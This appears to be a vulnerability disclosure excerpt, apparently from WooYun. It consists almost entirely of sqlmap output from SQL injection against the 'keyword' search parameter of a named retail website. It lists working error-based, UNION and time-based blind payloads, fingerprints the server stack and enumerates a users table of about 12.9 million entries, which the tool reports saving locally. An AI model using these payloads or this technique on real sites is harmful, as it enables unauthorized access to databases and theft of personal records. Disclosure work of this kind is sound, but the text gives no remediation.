 SqlMap
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' AND EXTRACTVALUE(8634,CONCAT(0x5c,0x716e637471,(SELECT (CASE WHEN (8634=8634) THEN 1 ELSE 0 END)),0
x7162696571)) AND 'wXxi'='wXxi
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716e637471,0x5a514e574e4c52455151,0x7162696
571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' AND 6420=BENCHMARK(5000000,MD5(0x62416f74)) AND 'GHmi'='GHmi
---
[17:26:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
Database: c_sanfu
+----------+---------+
| Table    | Entries |
+----------+---------+
| eb_users | 12894387 |
+----------+---------+
[17:26:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.sanfu.com
'
[*] shutting down at 17:26:30
www.wooyun.org